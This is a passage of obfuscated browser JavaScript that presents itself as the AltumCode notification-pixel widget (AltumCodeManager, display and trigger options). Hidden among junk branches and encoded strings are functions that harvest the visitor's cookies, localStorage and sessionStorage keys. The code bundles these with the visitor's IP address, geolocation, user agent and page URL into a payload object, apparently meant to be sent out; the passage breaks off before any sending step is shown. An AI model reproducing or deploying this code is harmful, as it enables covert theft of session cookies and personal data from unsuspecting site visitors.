"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var 